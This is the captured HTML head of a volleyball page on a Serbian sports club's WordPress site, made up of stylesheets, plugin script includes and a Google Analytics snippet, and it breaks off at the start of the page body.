

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/odbojka/?match_65=6505
body_size: 23258
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:description" content="borac-sport.com" /><title>Одбојка</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/pages/2648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=2648' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular page-template-default page page-id-2648 wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left 